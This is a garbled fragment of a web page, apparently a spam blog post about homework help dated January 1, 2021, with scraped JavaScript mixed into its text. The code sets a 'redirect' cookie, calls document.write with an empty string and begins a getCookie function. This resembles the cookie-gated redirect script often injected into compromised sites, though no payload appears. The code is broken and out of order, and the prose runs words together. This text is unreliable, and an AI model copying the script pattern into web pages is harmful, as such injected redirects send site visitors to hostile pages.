
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie="redirect="+t
path=/;
expires="+date.toGMTString(),document.write('')}
January 1, 2021
by
sameer shaikh
in
Uncategorized
Comments are off
Read more
Alternativesthe correct
approach todo my homework in
conclusioneffort and hard work
function getCookie(e){var